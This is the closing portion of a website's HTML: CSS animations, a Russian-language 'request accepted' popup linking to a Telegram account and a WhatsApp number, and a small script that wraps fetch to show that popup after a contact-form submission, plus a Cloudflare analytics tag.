    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-30 09:00:03 by W3 Total Cache
-->